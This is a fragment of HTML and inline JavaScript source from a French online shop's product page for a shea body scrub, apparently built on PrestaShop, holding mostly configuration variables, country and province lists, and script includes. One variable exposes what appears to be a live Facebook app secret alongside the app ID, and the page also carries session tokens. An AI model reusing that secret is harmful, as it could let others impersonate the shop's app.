class=\"form-group\">\n          <div class=\"alert alert-success\" style=\"display:none;\"><\/div>\n          <div class=\"alert alert-danger\" style=\"display:none;\"><\/div>\n          <input class=\"form-control\" type=\"email\" name=\"email\" id=\"email-forgot\" placeholder=\"Adresse e-mail\" value=\"\"/>\n        <\/div>\n        <p class=\"submit\">\n          <button type=\"submit\" class=\"btn btn-default btn-md\">\n            <span>\n              Récupérer mot de passe\n            <\/span>\n          <\/button>\n        <\/p>\n        <p>\n          <a href=\"#\" class=\"btn btn-primary btn-md signin\"><span>Se connecter<\/span><\/a>\n        <\/p>\n      <\/fieldset>\n    <\/form>\n  <\/li>\n      <\/ul>';var TMHEADERACCOUNT_DISPLAY_STYLE='onecolumn';var TMHEADERACCOUNT_DISPLAY_TYPE='leftside';var TMHEADERACCOUNT_FAPPID='734741803247761';var TMHEADERACCOUNT_FAPPSECRET='bdb67b3690ed9256dac2a5229853aa34';var TMHEADERACCOUNT_FSTATUS='0';var TMHEADERACCOUNT_GAPPID='demo';var TMHEADERACCOUNT_GAPPSECRET='demo';var TMHEADERACCOUNT_GREDIRECT='demo';var TMHEADERACCOUNT_GSTATUS='0';var TMHEADERACCOUNT_USE_AVATAR='0';var TMHEADERACCOUNT_USE_REDIRECT='0';var TMHEADERACCOUNT_VKAPPID='demo';var TMHEADERACCOUNT_VKAPPSECRET='demo';var TMHEADERACCOUNT_VKREDIRECT='demo';var TMHEADERACCOUNT_VKSTATUS='0';var added_to_collection='Le produit a été ajouté avec succès à votre collection.';var added_to_wishlist='Le produit a été ajouté à votre liste.';var ajax_allowed=true;var ajaxsearch=true;var allowBuyWhenOutOfStock=false;var attribute_anchor_separator='-';var attributesCombinations=[];var availableLaterValue='';var availableNowValue='';var back_btn_text='Arrière';var baseDir='https://www.provence-et-olivier.com/';var baseUri='https://www.provence-et-olivier.com/index.php';var btn_collection='Mes collections';var change_name_collection='Changer de nom';var collection_no_product='Aucun produit dans cette collection';var collection_title_step_1='Étape 1';var collection_title_step_1_desc='(Sélectionnez une mise en page pour créer une image que vous souhaitez afficher)';var collection_title_step_2='Étape 2';var collection_title_step_2_desc='(Ajouter à image de la cellule)';var contentOnly=false;var countries={"3":{"id_country":"3","id_lang":"5","name":"Belgium","id_zone":"1","id_currency":"2","iso_code":"BE","call_prefix":"32","active":"1","contains_states":"0","need_identification_number":"0","need_zip_code":"1","zip_code_format":"NNNN","display_tax_label":"1","country":"Belgium","zone":"Europe"},"7":{"id_country":"7","id_lang":"5","name":"Finland","id_zone":"1","id_currency":"0","iso_code":"FI","call_prefix":"358","active":"1","contains_states":"0","need_identification_number":"0","need_zip_code":"1","zip_code_format":"NNNNN","display_tax_label":"1","country":"Finland","zone":"Europe"},"8":{"id_country":"8","id_lang":"5","name":"France","id_zone":"10","id_currency":"0","iso_code":"FR","call_prefix":"33","active":"1","contains_states":"0","need_identification_number":"0","need_zip_code":"1","zip_code_format":"NNNNN","display_tax_label":"1","country":"France","zone":"France"},"1":{"id_country":"1","id_lang":"5","name":"Germany","id_zone":"1","id_currency":"0","iso_code":"DE","call_prefix":"49","active":"1","contains_states":"0","need_identification_number":"0","need_zip_code":"1","zip_code_format":"NNNNN","display_tax_label":"1","country":"Germany","zone":"Europe"},"26":{"id_country":"26","id_lang":"5","name":"Ireland","id_zone":"1","id_currency":"0","iso_code":"IE","call_prefix":"353","active":"1","contains_states":"0","need_identification_number":"0","need_zip_code":"0","zip_code_format":"","display_tax_label":"1","country":"Ireland","zone":"Europe"},"10":{"id_country":"10","id_lang":"5","name":"Italy","id_zone":"1","id_currency":"0","iso_code":"IT","call_prefix":"39","active":"1","contains_states":"1","need_identification_number":"0","need_zip_code":"1","zip_code_format":"NNNNN","display_tax_label":"1","country":"Italy","zone":"Europe","states":[{"id_state":"123","id_country":"10","id_zone":"1","name":"Agrigento","iso_code":"AG","tax_behavior":"0","active":"1"},{"id_state":"124","id_country":"10","id_zone":"1","name":"Alessandria","iso_code":"AL","tax_behavior":"0","active":"1"},{"id_state":"125","id_country":"10","id_zone":"1","name":"Ancona","iso_code":"AN","tax_behavior":"0","active":"1"},{"id_state":"126","id_country":"10","id_zone":"1","name":"Aosta","iso_code":"AO","tax_behavior":"0","active":"1"},{"id_state":"127","id_country":"10","id_zone":"1","name":"Arezzo","iso_code":"AR","tax_behavior":"0","active":"1"},{"id_state":"128","id_country":"10","id_zone":"1","name":"Ascoli Piceno","iso_code":"AP","tax_behavior":"0","active":"1"},{"id_state":"129","id_country":"10","id_zone":"1","name":"Asti","iso_code":"AT","tax_behavior":"0","active":"1"},{"id_state":"130","id_country":"10","id_zone":"1","name":"Avellino","iso_code":"AV","tax_behavior":"0","active":"1"},{"id_state":"131","id_country":"10","id_zone":"1","name":"Bari","iso_code":"BA","tax_behavior":"0","active":"1"},{"id_state":"132","id_country":"10","id_zone":"1","name":"Barletta-Andria-Trani","iso_code":"BT","tax_behavior":"0","active":"1"},{"id_state":"133","id_country":"10","id_zone":"1","name":"Belluno","iso_code":"BL","tax_behavior":"0","active":"1"},{"id_state":"134","id_country":"10","id_zone":"1","name":"Benevento","iso_code":"BN","tax_behavior":"0","active":"1"},{"id_state":"135","id_country":"10","id_zone":"1","name":"Bergamo","iso_code":"BG","tax_behavior":"0","active":"1"},{"id_state":"136","id_country":"10","id_zone":"1","name":"Biella","iso_code":"BI","tax_behavior":"0","active":"1"},{"id_state":"137","id_country":"10","id_zone":"1","name":"Bologna","iso_code":"BO","tax_behavior":"0","active":"1"},{"id_state":"138","id_country":"10","id_zone":"1","name":"Bolzano","iso_code":"BZ","tax_behavior":"0","active":"1"},{"id_state":"139","id_country":"10","id_zone":"1","name":"Brescia","iso_code":"BS","tax_behavior":"0","active":"1"},{"id_state":"140","id_country":"10","id_zone":"1","name":"Brindisi","iso_code":"BR","tax_behavior":"0","active":"1"},{"id_state":"141","id_country":"10","id_zone":"1","name":"Cagliari","iso_code":"CA","tax_behavior":"0","active":"1"},{"id_state":"142","id_country":"10","id_zone":"1","name":"Caltanissetta","iso_code":"CL","tax_behavior":"0","active":"1"},{"id_state":"143","id_country":"10","id_zone":"1","name":"Campobasso","iso_code":"CB","tax_behavior":"0","active":"1"},{"id_state":"144","id_country":"10","id_zone":"1","name":"Carbonia-Iglesias","iso_code":"CI","tax_behavior":"0","active":"1"},{"id_state":"145","id_country":"10","id_zone":"1","name":"Caserta","iso_code":"CE","tax_behavior":"0","active":"1"},{"id_state":"146","id_country":"10","id_zone":"1","name":"Catania","iso_code":"CT","tax_behavior":"0","active":"1"},{"id_state":"147","id_country":"10","id_zone":"1","name":"Catanzaro","iso_code":"CZ","tax_behavior":"0","active":"1"},{"id_state":"148","id_country":"10","id_zone":"1","name":"Chieti","iso_code":"CH","tax_behavior":"0","active":"1"},{"id_state":"149","id_country":"10","id_zone":"1","name":"Como","iso_code":"CO","tax_behavior":"0","active":"1"},{"id_state":"150","id_country":"10","id_zone":"1","name":"Cosenza","iso_code":"CS","tax_behavior":"0","active":"1"},{"id_state":"151","id_country":"10","id_zone":"1","name":"Cremona","iso_code":"CR","tax_behavior":"0","active":"1"},{"id_state":"152","id_country":"10","id_zone":"1","name":"Crotone","iso_code":"KR","tax_behavior":"0","active":"1"},{"id_state":"153","id_country":"10","id_zone":"1","name":"Cuneo","iso_code":"CN","tax_behavior":"0","active":"1"},{"id_state":"154","id_country":"10","id_zone":"1","name":"Enna","iso_code":"EN","tax_behavior":"0","active":"1"},{"id_state":"155","id_country":"10","id_zone":"1","name":"Fermo","iso_code":"FM","tax_behavior":"0","active":"1"},{"id_state":"156","id_country":"10","id_zone":"1","name":"Ferrara","iso_code":"FE","tax_behavior":"0","active":"1"},{"id_state":"157","id_country":"10","id_zone":"1","name":"Firenze","iso_code":"FI","tax_behavior":"0","active":"1"},{"id_state":"158","id_country":"10","id_zone":"1","name":"Foggia","iso_code":"FG","tax_behavior":"0","active":"1"},{"id_state":"159","id_country":"10","id_zone":"1","name":"Forl\u00c3\u00ac-Cesena","iso_code":"FC","tax_behavior":"0","active":"1"},{"id_state":"160","id_country":"10","id_zone":"1","name":"Frosinone","iso_code":"FR","tax_behavior":"0","active":"1"},{"id_state":"161","id_country":"10","id_zone":"1","name":"Genova","iso_code":"GE","tax_behavior":"0","active":"1"},{"id_state":"162","id_country":"10","id_zone":"1","name":"Gorizia","iso_code":"GO","tax_behavior":"0","active":"1"},{"id_state":"163","id_country":"10","id_zone":"1","name":"Grosseto","iso_code":"GR","tax_behavior":"0","active":"1"},{"id_state":"164","id_country":"10","id_zone":"1","name":"Imperia","iso_code":"IM","tax_behavior":"0","active":"1"},{"id_state":"165","id_country":"10","id_zone":"1","name":"Isernia","iso_code":"IS","tax_behavior":"0","active":"1"},{"id_state":"166","id_country":"10","id_zone":"1","name":"L'Aquila","iso_code":"AQ","tax_behavior":"0","active":"1"},{"id_state":"167","id_country":"10","id_zone":"1","name":"La Spezia","iso_code":"SP","tax_behavior":"0","active":"1"},{"id_state":"168","id_country":"10","id_zone":"1","name":"Latina","iso_code":"LT","tax_behavior":"0","active":"1"},{"id_state":"169","id_country":"10","id_zone":"1","name":"Lecce","iso_code":"LE","tax_behavior":"0","active":"1"},{"id_state":"170","id_country":"10","id_zone":"1","name":"Lecco","iso_code":"LC","tax_behavior":"0","active":"1"},{"id_state":"171","id_country":"10","id_zone":"1","name":"Livorno","iso_code":"LI","tax_behavior":"0","active":"1"},{"id_state":"172","id_country":"10","id_zone":"1","name":"Lodi","iso_code":"LO","tax_behavior":"0","active":"1"},{"id_state":"173","id_country":"10","id_zone":"1","name":"Lucca","iso_code":"LU","tax_behavior":"0","active":"1"},{"id_state":"174","id_country":"10","id_zone":"1","name":"Macerata","iso_code":"MC","tax_behavior":"0","active":"1"},{"id_state":"175","id_country":"10","id_zone":"1","name":"Mantova","iso_code":"MN","tax_behavior":"0","active":"1"},{"id_state":"176","id_country":"10","id_zone":"1","name":"Massa","iso_code":"MS","tax_behavior":"0","active":"1"},{"id_state":"177","id_country":"10","id_zone":"1","name":"Matera","iso_code":"MT","tax_behavior":"0","active":"1"},{"id_state":"178","id_country":"10","id_zone":"1","name":"Medio Campidano","iso_code":"VS","tax_behavior":"0","active":"1"},{"id_state":"179","id_country":"10","id_zone":"1","name":"Messina","iso_code":"ME","tax_behavior":"0","active":"1"},{"id_state":"180","id_country":"10","id_zone":"1","name":"Milano","iso_code":"MI","tax_behavior":"0","active":"1"},{"id_state":"181","id_country":"10","id_zone":"1","name":"Modena","iso_code":"MO","tax_behavior":"0","active":"1"},{"id_state":"182","id_country":"10","id_zone":"1","name":"Monza e della Brianza","iso_code":"MB","tax_behavior":"0","active":"1"},{"id_state":"183","id_country":"10","id_zone":"1","name":"Napoli","iso_code":"NA","tax_behavior":"0","active":"1"},{"id_state":"184","id_country":"10","id_zone":"1","name":"Novara","iso_code":"NO","tax_behavior":"0","active":"1"},{"id_state":"185","id_country":"10","id_zone":"1","name":"Nuoro","iso_code":"NU","tax_behavior":"0","active":"1"},{"id_state":"186","id_country":"10","id_zone":"1","name":"Ogliastra","iso_code":"OG","tax_behavior":"0","active":"1"},{"id_state":"187","id_country":"10","id_zone":"1","name":"Olbia-Tempio","iso_code":"OT","tax_behavior":"0","active":"1"},{"id_state":"188","id_country":"10","id_zone":"1","name":"Oristano","iso_code":"OR","tax_behavior":"0","active":"1"},{"id_state":"189","id_country":"10","id_zone":"1","name":"Padova","iso_code":"PD","tax_behavior":"0","active":"1"},{"id_state":"190","id_country":"10","id_zone":"1","name":"Palermo","iso_code":"PA","tax_behavior":"0","active":"1"},{"id_state":"191","id_country":"10","id_zone":"1","name":"Parma","iso_code":"PR","tax_behavior":"0","active":"1"},{"id_state":"192","id_country":"10","id_zone":"1","name":"Pavia","iso_code":"PV","tax_behavior":"0","active":"1"},{"id_state":"193","id_country":"10","id_zone":"1","name":"Perugia","iso_code":"PG","tax_behavior":"0","active":"1"},{"id_state":"194","id_country":"10","id_zone":"1","name":"Pesaro-Urbino","iso_code":"PU","tax_behavior":"0","active":"1"},{"id_state":"195","id_country":"10","id_zone":"1","name":"Pescara","iso_code":"PE","tax_behavior":"0","active":"1"},{"id_state":"196","id_country":"10","id_zone":"1","name":"Piacenza","iso_code":"PC","tax_behavior":"0","active":"1"},{"id_state":"197","id_country":"10","id_zone":"1","name":"Pisa","iso_code":"PI","tax_behavior":"0","active":"1"},{"id_state":"198","id_country":"10","id_zone":"1","name":"Pistoia","iso_code":"PT","tax_behavior":"0","active":"1"},{"id_state":"199","id_country":"10","id_zone":"1","name":"Pordenone","iso_code":"PN","tax_behavior":"0","active":"1"},{"id_state":"200","id_country":"10","id_zone":"1","name":"Potenza","iso_code":"PZ","tax_behavior":"0","active":"1"},{"id_state":"201","id_country":"10","id_zone":"1","name":"Prato","iso_code":"PO","tax_behavior":"0","active":"1"},{"id_state":"202","id_country":"10","id_zone":"1","name":"Ragusa","iso_code":"RG","tax_behavior":"0","active":"1"},{"id_state":"203","id_country":"10","id_zone":"1","name":"Ravenna","iso_code":"RA","tax_behavior":"0","active":"1"},{"id_state":"204","id_country":"10","id_zone":"1","name":"Reggio Calabria","iso_code":"RC","tax_behavior":"0","active":"1"},{"id_state":"205","id_country":"10","id_zone":"1","name":"Reggio Emilia","iso_code":"RE","tax_behavior":"0","active":"1"},{"id_state":"206","id_country":"10","id_zone":"1","name":"Rieti","iso_code":"RI","tax_behavior":"0","active":"1"},{"id_state":"207","id_country":"10","id_zone":"1","name":"Rimini","iso_code":"RN","tax_behavior":"0","active":"1"},{"id_state":"208","id_country":"10","id_zone":"1","name":"Roma","iso_code":"RM","tax_behavior":"0","active":"1"},{"id_state":"209","id_country":"10","id_zone":"1","name":"Rovigo","iso_code":"RO","tax_behavior":"0","active":"1"},{"id_state":"210","id_country":"10","id_zone":"1","name":"Salerno","iso_code":"SA","tax_behavior":"0","active":"1"},{"id_state":"211","id_country":"10","id_zone":"1","name":"Sassari","iso_code":"SS","tax_behavior":"0","active":"1"},{"id_state":"212","id_country":"10","id_zone":"1","name":"Savona","iso_code":"SV","tax_behavior":"0","active":"1"},{"id_state":"213","id_country":"10","id_zone":"1","name":"Siena","iso_code":"SI","tax_behavior":"0","active":"1"},{"id_state":"214","id_country":"10","id_zone":"1","name":"Siracusa","iso_code":"SR","tax_behavior":"0","active":"1"},{"id_state":"215","id_country":"10","id_zone":"1","name":"Sondrio","iso_code":"SO","tax_behavior":"0","active":"1"},{"id_state":"216","id_country":"10","id_zone":"1","name":"Taranto","iso_code":"TA","tax_behavior":"0","active":"1"},{"id_state":"217","id_country":"10","id_zone":"1","name":"Teramo","iso_code":"TE","tax_behavior":"0","active":"1"},{"id_state":"218","id_country":"10","id_zone":"1","name":"Terni","iso_code":"TR","tax_behavior":"0","active":"1"},{"id_state":"219","id_country":"10","id_zone":"1","name":"Torino","iso_code":"TO","tax_behavior":"0","active":"1"},{"id_state":"220","id_country":"10","id_zone":"1","name":"Trapani","iso_code":"TP","tax_behavior":"0","active":"1"},{"id_state":"221","id_country":"10","id_zone":"1","name":"Trento","iso_code":"TN","tax_behavior":"0","active":"1"},{"id_state":"222","id_country":"10","id_zone":"1","name":"Treviso","iso_code":"TV","tax_behavior":"0","active":"1"},{"id_state":"223","id_country":"10","id_zone":"1","name":"Trieste","iso_code":"TS","tax_behavior":"0","active":"1"},{"id_state":"224","id_country":"10","id_zone":"1","name":"Udine","iso_code":"UD","tax_behavior":"0","active":"1"},{"id_state":"225","id_country":"10","id_zone":"1","name":"Varese","iso_code":"VA","tax_behavior":"0","active":"1"},{"id_state":"226","id_country":"10","id_zone":"1","name":"Venezia","iso_code":"VE","tax_behavior":"0","active":"1"},{"id_state":"227","id_country":"10","id_zone":"1","name":"Verbano-Cusio-Ossola","iso_code":"VB","tax_behavior":"0","active":"1"},{"id_state":"228","id_country":"10","id_zone":"1","name":"Vercelli","iso_code":"VC","tax_behavior":"0","active":"1"},{"id_state":"229","id_country":"10","id_zone":"1","name":"Verona","iso_code":"VR","tax_behavior":"0","active":"1"},{"id_state":"230","id_country":"10","id_zone":"1","name":"Vibo Valentia","iso_code":"VV","tax_behavior":"0","active":"1"},{"id_state":"231","id_country":"10","id_zone":"1","name":"Vicenza","iso_code":"VI","tax_behavior":"0","active":"1"},{"id_state":"232","id_country":"10","id_zone":"1","name":"Viterbo","iso_code":"VT","tax_behavior":"0","active":"1"}]},"12":{"id_country":"12","id_lang":"5","name":"Luxemburg","id_zone":"1","id_currency":"0","iso_code":"LU","call_prefix":"352","active":"1","contains_states":"0","need_identification_number":"0","need_zip_code":"1","zip_code_format":"NNNN","display_tax_label":"1","country":"Luxemburg","zone":"Europe"},"13":{"id_country":"13","id_lang":"5","name":"Netherlands","id_zone":"1","id_currency":"0","iso_code":"NL","call_prefix":"31","active":"1","contains_states":"0","need_identification_number":"0","need_zip_code":"1","zip_code_format":"NNNN LL","display_tax_label":"1","country":"Netherlands","zone":"Europe"},"14":{"id_country":"14","id_lang":"5","name":"Poland","id_zone":"1","id_currency":"0","iso_code":"PL","call_prefix":"48","active":"1","contains_states":"0","need_identification_number":"0","need_zip_code":"1","zip_code_format":"NN-NNN","display_tax_label":"1","country":"Poland","zone":"Europe"},"15":{"id_country":"15","id_lang":"5","name":"Portugal","id_zone":"1","id_currency":"0","iso_code":"PT","call_prefix":"351","active":"1","contains_states":"0","need_identification_number":"0","need_zip_code":"1","zip_code_format":"NNNN-NNN","display_tax_label":"1","country":"Portugal","zone":"Europe"},"36":{"id_country":"36","id_lang":"5","name":"Romania","id_zone":"1","id_currency":"0","iso_code":"RO","call_prefix":"40","active":"1","contains_states":"0","need_identification_number":"0","need_zip_code":"1","zip_code_format":"NNNNNN","display_tax_label":"1","country":"Romania","zone":"Europe"},"6":{"id_country":"6","id_lang":"5","name":"Spain","id_zone":"1","id_currency":"0","iso_code":"ES","call_prefix":"34","active":"1","contains_states":"1","need_identification_number":"1","need_zip_code":"1","zip_code_format":"NNNNN","display_tax_label":"1","country":"Spain","zone":"Europe","states":[{"id_state":"313","id_country":"6","id_zone":"1","name":"A Coru\u00f1a","iso_code":"ES-C","tax_behavior":"0","active":"1"},{"id_state":"316","id_country":"6","id_zone":"1","name":"Alacant","iso_code":"ES-A","tax_behavior":"0","active":"1"},{"id_state":"314","id_country":"6","id_zone":"1","name":"\u00c1lava","iso_code":"ES-VI","tax_behavior":"0","active":"1"},{"id_state":"315","id_country":"6","id_zone":"1","name":"Albacete","iso_code":"ES-AB","tax_behavior":"0","active":"1"},{"id_state":"317","id_country":"6","id_zone":"1","name":"Almer\u00eda","iso_code":"ES-AL","tax_behavior":"0","active":"1"},{"id_state":"318","id_country":"6","id_zone":"1","name":"Asturias","iso_code":"ES-O","tax_behavior":"0","active":"1"},{"id_state":"319","id_country":"6","id_zone":"1","name":"\u00c1vila","iso_code":"ES-AV","tax_behavior":"0","active":"1"},{"id_state":"320","id_country":"6","id_zone":"1","name":"Badajoz","iso_code":"ES-BA","tax_behavior":"0","active":"1"},{"id_state":"321","id_country":"6","id_zone":"1","name":"Balears","iso_code":"ES-PM","tax_behavior":"0","active":"1"},{"id_state":"322","id_country":"6","id_zone":"1","name":"Barcelona","iso_code":"ES-B","tax_behavior":"0","active":"1"},{"id_state":"360","id_country":"6","id_zone":"1","name":"Bizkaia","iso_code":"ES-BI","tax_behavior":"0","active":"1"},{"id_state":"323","id_country":"6","id_zone":"1","name":"Burgos","iso_code":"ES-BU","tax_behavior":"0","active":"1"},{"id_state":"324","id_country":"6","id_zone":"1","name":"C\u00e1ceres","iso_code":"ES-CC","tax_behavior":"0","active":"1"},{"id_state":"325","id_country":"6","id_zone":"1","name":"C\u00e1diz","iso_code":"ES-CA","tax_behavior":"0","active":"1"},{"id_state":"326","id_country":"6","id_zone":"1","name":"Cantabria","iso_code":"ES-S","tax_behavior":"0","active":"1"},{"id_state":"327","id_country":"6","id_zone":"1","name":"Castell\u00f3","iso_code":"ES-CS","tax_behavior":"0","active":"1"},{"id_state":"328","id_country":"6","id_zone":"1","name":"Ciudad Real","iso_code":"ES-CR","tax_behavior":"0","active":"1"},{"id_state":"329","id_country":"6","id_zone":"1","name":"C\u00f3rdoba","iso_code":"ES-CO","tax_behavior":"0","active":"1"},{"id_state":"330","id_country":"6","id_zone":"1","name":"Cuenca","iso_code":"ES-CU","tax_behavior":"0","active":"1"},{"id_state":"334","id_country":"6","id_zone":"1","name":"Gipuzkoa","iso_code":"ES-SS","tax_behavior":"0","active":"1"},{"id_state":"331","id_country":"6","id_zone":"1","name":"Girona","iso_code":"ES-GI","tax_behavior":"0","active":"1"},{"id_state":"332","id_country":"6","id_zone":"1","name":"Granada","iso_code":"ES-GR","tax_behavior":"0","active":"1"},{"id_state":"333","id_country":"6","id_zone":"1","name":"Guadalajara","iso_code":"ES-GU","tax_behavior":"0","active":"1"},{"id_state":"335","id_country":"6","id_zone":"1","name":"Huelva","iso_code":"ES-H","tax_behavior":"0","active":"1"},{"id_state":"336","id_country":"6","id_zone":"1","name":"Huesca","iso_code":"ES-HU","tax_behavior":"0","active":"1"},{"id_state":"337","id_country":"6","id_zone":"1","name":"Ja\u00e9n","iso_code":"ES-J","tax_behavior":"0","active":"1"},{"id_state":"338","id_country":"6","id_zone":"1","name":"La Rioja","iso_code":"ES-LO","tax_behavior":"0","active":"1"},{"id_state":"339","id_country":"6","id_zone":"1","name":"Las Palmas","iso_code":"ES-GC","tax_behavior":"0","active":"1"},{"id_state":"340","id_country":"6","id_zone":"1","name":"Le\u00f3n","iso_code":"ES-LE","tax_behavior":"0","active":"1"},{"id_state":"341","id_country":"6","id_zone":"1","name":"Lleida","iso_code":"ES-L","tax_behavior":"0","active":"1"},{"id_state":"342","id_country":"6","id_zone":"1","name":"Lugo","iso_code":"ES-LU","tax_behavior":"0","active":"1"},{"id_state":"343","id_country":"6","id_zone":"1","name":"Madrid","iso_code":"ES-M","tax_behavior":"0","active":"1"},{"id_state":"344","id_country":"6","id_zone":"1","name":"M\u00e1laga","iso_code":"ES-MA","tax_behavior":"0","active":"1"},{"id_state":"345","id_country":"6","id_zone":"1","name":"Murcia","iso_code":"ES-MU","tax_behavior":"0","active":"1"},{"id_state":"346","id_country":"6","id_zone":"1","name":"Nafarroa","iso_code":"ES-NA","tax_behavior":"0","active":"1"},{"id_state":"347","id_country":"6","id_zone":"1","name":"Ourense","iso_code":"ES-OR","tax_behavior":"0","active":"1"},{"id_state":"348","id_country":"6","id_zone":"1","name":"Palencia","iso_code":"ES-P","tax_behavior":"0","active":"1"},{"id_state":"349","id_country":"6","id_zone":"1","name":"Pontevedra","iso_code":"ES-PO","tax_behavior":"0","active":"1"},{"id_state":"350","id_country":"6","id_zone":"1","name":"Salamanca","iso_code":"ES-SA","tax_behavior":"0","active":"1"},{"id_state":"351","id_country":"6","id_zone":"1","name":"Santa Cruz de Tenerife","iso_code":"ES-TF","tax_behavior":"0","active":"1"},{"id_state":"352","id_country":"6","id_zone":"1","name":"Segovia","iso_code":"ES-SG","tax_behavior":"0","active":"1"},{"id_state":"353","id_country":"6","id_zone":"1","name":"Sevilla","iso_code":"ES-SE","tax_behavior":"0","active":"1"},{"id_state":"354","id_country":"6","id_zone":"1","name":"Soria","iso_code":"ES-SO","tax_behavior":"0","active":"1"},{"id_state":"355","id_country":"6","id_zone":"1","name":"Tarragona","iso_code":"ES-T","tax_behavior":"0","active":"1"},{"id_state":"356","id_country":"6","id_zone":"1","name":"Teruel","iso_code":"ES-TE","tax_behavior":"0","active":"1"},{"id_state":"357","id_country":"6","id_zone":"1","name":"Toledo","iso_code":"ES-TO","tax_behavior":"0","active":"1"},{"id_state":"358","id_country":"6","id_zone":"1","name":"Val\u00e8ncia","iso_code":"ES-V","tax_behavior":"0","active":"1"},{"id_state":"359","id_country":"6","id_zone":"1","name":"Valladolid","iso_code":"ES-VA","tax_behavior":"0","active":"1"},{"id_state":"361","id_country":"6","id_zone":"1","name":"Zamora","iso_code":"ES-ZA","tax_behavior":"0","active":"1"},{"id_state":"362","id_country":"6","id_zone":"1","name":"Zaragoza","iso_code":"ES-Z","tax_behavior":"0","active":"1"},{"id_state":"363","id_country":"6","id_zone":"1","name":"\u00a0Ceuta","iso_code":"ES-CE","tax_behavior":"0","active":"1"},{"id_state":"364","id_country":"6","id_zone":"1","name":"\u00a0Melilla","iso_code":"ES-ML","tax_behavior":"0","active":"1"}]},"18":{"id_country":"18","id_lang":"5","name":"Sweden","id_zone":"1","id_currency":"0","iso_code":"SE","call_prefix":"46","active":"1","contains_states":"0","need_identification_number":"0","need_zip_code":"1","zip_code_format":"NNN NN","display_tax_label":"1","country":"Sweden","zone":"Europe"},"17":{"id_country":"17","id_lang":"5","name":"United Kingdom","id_zone":"1","id_currency":"0","iso_code":"GB","call_prefix":"44","active":"1","contains_states":"0","need_identification_number":"0","need_zip_code":"1","zip_code_format":"","display_tax_label":"1","country":"United Kingdom","zone":"Europe"}};var currency={"id":2,"name":"Euro","iso_code":"EUR","iso_code_num":"978","sign":"\u20ac","blank":"0","conversion_rate":"1.000000","deleted":"0","format":"2","decimals":"1","active":"1","prefix":"","suffix":" \u20ac","id_shop_list":null,"force_id":false};var currencyBlank=0;var currencyFormat=2;var currencyRate=1;var currencySign='€';var currentDate='2026-01-25 03:17:50';var customerGroupWithoutTax=false;var customizationFields=false;var customizationIdMessage='Personnalisation';var default_eco_tax=0;var delete_txt='Supprimer';var displayList=true;var displayPrice=0;var doesntExist='Ce produit n\'existe pas dans cette déclinaison. Vous pouvez néanmoins en sélectionner une autre.';var doesntExistNoMore='Ce produit n\'est plus en stock';var doesntExistNoMoreBut='avec ces options mais reste disponible avec d\'autres options';var ecotaxTax_rate=0;var email_create=false;var fieldRequired='Veuillez remplir tous les champs, puis enregistrer votre personnalisation';var freeProductTranslation='Offert !';var freeShippingTranslation='Livraison gratuite !';var generated_date=1769307470;var groupReduction=0;var group_reduction=0;var hasDeliveryAddress=false;var highDPI=true;var idDefaultImage=1701;var idSelectedCountry=false;var idSelectedCountryInvoice=false;var idSelectedState=false;var idSelectedStateInvoice=false;var id_lang=5;var id_product=773;var img_dir='https://www.provence-et-olivier.com/themes/theme1424/img/';var img_prod_dir='https://www.provence-et-olivier.com/img/p/';var img_ps_dir='https://www.provence-et-olivier.com/img/';var instantsearch=true;var isGuest=0;var isLogged=0;var isMobile=false;var jqZoomEnabled=false;var l_code='fr_FR';var loggin_collection_required='Vous devez être connecté pour gérer votre collection.';var loggin_required='Vous devez être connecté pour gérer votre liste d\'envies.';var logo_url='https://www.provence-et-olivier.com/img/new-store-logo-1510434779.jpg';var maxQuantityToAllowDisplayOfLastQuantityMessage=1;var minimalQuantity=1;var mycollections_url='https://www.provence-et-olivier.com/index.php?fc=module&module=tmcollections&controller=collections';var mywishlist_url='https://www.provence-et-olivier.com/index.php?fc=module&module=blockwishlist&controller=mywishlist';var noTaxForThisProduct=true;var oosHookJsCodeFunctions=[];var page_name='product';var placeholder_blocknewsletter='Saisissez votre adresse e-mail';var priceDisplayMethod=0;var priceDisplayPrecision=2;var productAvailableForOrder=true;var productBasePriceTaxExcl=29;var productBasePriceTaxExcluded=29;var productBasePriceTaxIncl=29;var productColumns='1';var productHasAttributes=false;var productPrice=29;var productPriceTaxExcluded=29;var productPriceTaxIncluded=29;var productPriceWithoutReduction=29;var productReference='01EC200K1';var productShowPrice=true;var productUnitPriceRatio=0;var product_fileButtonHtml='Ajouter';var product_fileDefaultHtml='Aucun fichier sélectionné';var product_specific_price=[];var quantitiesDisplayAllowed=false;var quantityAvailable=0;var quickView=true;var reduction_percent=0;var reduction_price=0;var removingLinkText='supprimer cet article du panier';var roundMode=4;var search_url_local='https://www.provence-et-olivier.com/index.php?fc=module&module=tmsearch&controller=ajaxsearch';var search_url_local_instant='https://www.provence-et-olivier.com/index.php?fc=module&module=tmsearch&controller=instantsearch';var share_btn_text='Partager';var sharing_img='https://www.provence-et-olivier.com/img/p/1/7/0/1/1701.jpg';var sharing_name='Gommage Ultra Riche Corps Karité';var sharing_url='https://www.provence-et-olivier.com/index.php?id_product=773&controller=product';var specific_currency=false;var specific_price=0;var static_token='b921737e821084d926cc511c629f9d80';var stock_management=1;var taxRate=0;var tmsearch_highlight='1';var tmsearch_itemstoshow='5';var tmsearch_minlength='3';var tmsearch_navigation='1';var tmsearch_navigation_position='top';var tmsearch_pager='1';var tmsearch_showall_text='Afficher tous les résultats(%s plus)';var tmsearch_showallresults='1';var toBeDetermined='À définir';var token='b921737e821084d926cc511c629f9d80';var uploading_in_progress='Envoi en cours, veuillez patienter...';var use_tm_ajax_search=true;var use_tm_instant_search=true;var usingSecureMode=true;var wishlistProductsIds=false;/* ]]> */</script> <script type="text/javascript" src="/js/jquery/jquery-1.11.0.min.js"></script> <script type="text/javascript" src="/js/jquery/jquery-migrate-1.2.1.min.js"></script> <script type="text/javascript" src="/js/jquery/plugins/jquery.easing.js"></script> <script type="text/javascript" src="/js/tools.js"></script> <script type="text/javascript" src="/themes/theme1424/js/global.js"></script> <script type="text/javascript" src="/themes/theme1424/js/autoload/10-bootstrap.min.js"></script> <script type="text/javascript" src="/themes/theme1424/js/autoload/14-device.min.js"></script> <script type="text/javascript" src="/themes/theme1424/js/autoload/15-jquery.total-storage.min.js"></script> <script type="text/javascript" src="/themes/theme1424/js/autoload/15-jquery.uniform-modified.js"></script> <script type="text/javascript" src="/themes/theme1424/js/autoload/16-jquery.scrollmagic.min.js"></script> <script type="text/javascript" src="/themes/theme1424/js/autoload/17-jquery.scrollmagic.debug.js"></script> <script type="text/javascript" src="/themes/theme1424/js/autoload/18-TimelineMax.min.js"></script> <script type="text/javascript" src="/themes/theme1424/js/autoload/19-TweenMax.min.js"></script> <script type="text/javascript" 